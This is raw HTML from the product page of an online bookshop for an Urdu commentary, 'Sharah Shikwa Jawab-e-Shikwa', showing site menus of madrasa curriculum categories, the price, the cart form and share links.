	<li id="menu-item-23003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23003 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" class="woodmart-nav-link">Qari Gulzaar Ahmed Madni</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23005 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23007 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" class="woodmart-nav-link">Wafaq UL Madaris (Middle)</a></li>
	<li id="menu-item-23006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23006 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" class="woodmart-nav-link">Wafaq UL Madaris (Matirc)</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23920 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nesaab Baraye Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23572 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-shesham-talibat/" class="woodmart-nav-link">Matwasta Shesham Talibat</a></li>
	<li id="menu-item-23605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23605 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" class="woodmart-nav-link">Matwasta Haftam Talibat</a></li>
	<li id="menu-item-23616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23616 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li id="menu-item-23632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23632 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" class="woodmart-nav-link">Ama Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23672 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li id="menu-item-23695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23725 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" class="woodmart-nav-link">Khassa Saal-e-Doom Talibat</a></li>
	<li id="menu-item-23806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23806 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-awal-talibat/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23840 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-doom-talibat/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibat</a></li>
	<li id="menu-item-23896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23896 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" class="woodmart-nav-link">Almiya Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23908 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23922 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23923 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" class="woodmart-nav-link">Matwasta Shesham Talbah</a></li>
	<li id="menu-item-23924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23924 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" class="woodmart-nav-link">Matwasta Haftam Talbah</a></li>
	<li id="menu-item-23925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23925 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li id="menu-item-23926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23926 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" class="woodmart-nav-link">Ama saal-e-Awal Talbah</a></li>
	<li id="menu-item-23931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23931 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li id="menu-item-23933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23933 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23935 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" class="woodmart-nav-link">Khassa Saal-e-Doom Talbah</a></li>
	<li id="menu-item-24045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24045 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-awal-talibah/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibah</a></li>
	<li id="menu-item-24046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24046 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-doom-talibah/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibah</a></li>
	<li id="menu-item-23967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" class="woodmart-nav-link">Almiya Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23968 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23009 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/millat-quran-company/" class="woodmart-nav-link"><span class="nav-link-text">Millat Quran Company</span></a></li>
<li id="menu-item-23150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23150 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" class="woodmart-nav-link"><span class="nav-link-text">Book Packages / Bundle Offer</span></a></li>
<li id="menu-item-23234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23234 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/request-a-book/" class="woodmart-nav-link"><span class="nav-link-text">Request a book</span></a></li>
<li id="menu-item-23217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23217 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-23004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23004 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/talha-publications/" class="woodmart-nav-link"><span class="nav-link-text">Talha Publications</span></a></li>
<li id="menu-item-23258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23258 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/download-catalogue/?v=ef7ad2cb6232" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-25313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25313 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-25311" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-25311 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-25316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25316 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-25621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25621 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/download-catalogue/" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile">
								<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-18959" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-18959 status-publish first instock product_cat-al-hafiz-al-qadri-maulana-ghuam-hassan-qadri product_cat-all-books product_cat-islam-book-depot-publications product_cat-kalam product_cat-qalam has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://progressivebooks.com.pk/wp-content/uploads/2022/06/138-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://progressivebooks.com.pk/wp-content/uploads/2022/06/138.jpg"><img loading="lazy" width="700" height="700" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/138-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="138.jpg" data-caption="" data-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/138.jpg" data-large_image="https://progressivebooks.com.pk/wp-content/uploads/2022/06/138.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/138-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/138-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/138-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/138-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/138-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/138.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://progressivebooks.com.pk" class="breadcrumb-link">
					Home				</a>
							<a href="https://progressivebooks.com.pk/product-category/all-books/" class="breadcrumb-link breadcrumb-link-last">
					All Books				</a>
							<span class="breadcrumb-last">
					Sharah Shikwa Jawab-e-Shikwa  شرح شکوہ جواب شکوہAl Hafiz Al Qadri Maulana Ghuam Hassan Qadri				</span>
			</nav>										
																					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://progressivebooks.com.pk/product/qasas-ul-ambia-%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d8%a7-%d8%a7%d9%86%d8%a8%db%8c%d8%a7%d8%a1al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/"></a>

			<div class="wd-dropdown">
				<a href="https://progressivebooks.com.pk/product/qasas-ul-ambia-%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d8%a7-%d8%a7%d9%86%d8%a8%db%8c%d8%a7%d8%a1al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/132-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/132-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/132-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/132-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/132-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/132.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/132-430x430.jpg" /><noscript><img loading="lazy" width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/132-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/132-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/132-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/132-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/132-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/132-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/132.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://progressivebooks.com.pk/product/qasas-ul-ambia-%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d8%a7-%d8%a7%d9%86%d8%a8%db%8c%d8%a7%d8%a1al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" class="wd-entities-title">
						Qasas ul Ambia </br> قصص الا انبیاء</br>Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,000.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://progressivebooks.com.pk/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://progressivebooks.com.pk/product/2-azeem-rehnuma-abu-hanifa-aur-raza-%d8%af%d9%88-%d8%b9%d8%b8%db%8c%d9%85-%d8%b1%da%be%d9%86%d9%85%d8%a7-%d8%a7%d8%a8%d9%88-%d8%ad%d9%86%db%8c%d9%81%db%81-%d8%a7%d9%88%d8%b1-%d8%b1%d8%b6%d8%a7al-hafi/"></a>

			<div class="wd-dropdown">
				<a href="https://progressivebooks.com.pk/product/2-azeem-rehnuma-abu-hanifa-aur-raza-%d8%af%d9%88-%d8%b9%d8%b8%db%8c%d9%85-%d8%b1%da%be%d9%86%d9%85%d8%a7-%d8%a7%d8%a8%d9%88-%d8%ad%d9%86%db%8c%d9%81%db%81-%d8%a7%d9%88%d8%b1-%d8%b1%d8%b6%d8%a7al-hafi/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/139-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/139-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/139-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/139-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/139-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/139.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/139-430x430.jpg" /><noscript><img loading="lazy" width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/139-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/139-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/139-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/139-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/139-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/139-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/139.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://progressivebooks.com.pk/product/2-azeem-rehnuma-abu-hanifa-aur-raza-%d8%af%d9%88-%d8%b9%d8%b8%db%8c%d9%85-%d8%b1%da%be%d9%86%d9%85%d8%a7-%d8%a7%d8%a8%d9%88-%d8%ad%d9%86%db%8c%d9%81%db%81-%d8%a7%d9%88%d8%b1-%d8%b1%d8%b6%d8%a7al-hafi/" class="wd-entities-title">
						2 Azeem Rehnuma Abu Hanifa Aur Raza </br> دو عظیم رھنما ابو حنیفہ اور رضا</br>Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>700.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Sharah Shikwa Jawab-e-Shikwa </br> شرح شکوہ جواب شکوہ</br>Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>600.00</bdi></span></p>
					
	
	<form class="cart" action="https://progressivebooks.com.pk/product/sharah-shikwa-jawab-e-shikwa-%d8%b4%d8%b1%d8%ad-%d8%b4%da%a9%d9%88%db%81-%d8%ac%d9%88%d8%a7%d8%a8-%d8%b4%da%a9%d9%88%db%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6954b688590b7">Sharah Shikwa Jawab-e-Shikwa  شرح شکوہ جواب شکوہAl Hafiz Al Qadri Maulana Ghuam Hassan Qadri quantity</label>
		<input
			type="number"
			id="quantity_6954b688590b7"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="18959" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18959" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18959" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
	<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" rel="tag">Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/all-books/" rel="tag">All Books</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" rel="tag">Islam Book Depot Publications</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/kalam/" rel="tag">Kalam</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/qalam/" rel="tag">Qalam</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://progressivebooks.com.pk/product/sharah-shikwa-jawab-e-shikwa-%d8%b4%d8%b1%d8%ad-%d8%b4%da%a9%d9%88%db%81-%d8%ac%d9%88%d8%a7%d8%a8-%d8%b4%da%a9%d9%88%db%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://progressivebooks.com.pk/product/sharah-shikwa-jawab-e-shikwa-%d8%b4%d8%b1%d8%ad-%d8%b4%da%a9%d9%88%db%81-%d8%ac%d9%88%d8%a7%d8%a8-%d8%b4%da%a9%d9%88%db%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://progressivebooks.com.pk/product/sharah-shikwa-jawab-e-shikwa-%d8%b4%d8%b1%d8%ad-%d8%b4%da%a9%d9%88%db%81-%d8%ac%d9%88%d8%a7%d8%a8-%d8%b4%da%a9%d9%88%db%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/&media=https://progressivebooks.com.pk/wp-content/uploads/2022/06/138.jpg&description=Sharah+Shikwa+Jawab-e-Shikwa+%3C%2Fbr%3E+%D8%B4%D8%B1%D8%AD+%D8%B4%DA%A9%D9%88%DB%81+%D8%AC%D9%88%D8%A7%D8%A8+%D8%B4%DA%A9%D9%88%DB%81%3C%2Fbr%3EAl+Hafiz+Al+Qadri+Maulana+Ghuam+Hassan+Qadri" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://progressivebooks.com.pk/product/sharah-shikwa-jawab-e-shikwa-%d8%b4%d8%b1%d8%ad-%d8%b4%da%a9%d9%88%db%81-%d8%ac%d9%88%d8%a7%d8%a8-%d8%b4%da%a9%d9%88%db%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://progressivebooks.com.pk/product/sharah-shikwa-jawab-e-shikwa-%d8%b4%d8%b1%d8%ad-%d8%b4%da%a9%d9%88%db%81-%d8%ac%d9%88%d8%a7%d8%a8-%d8%b4%da%a9%d9%88%db%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
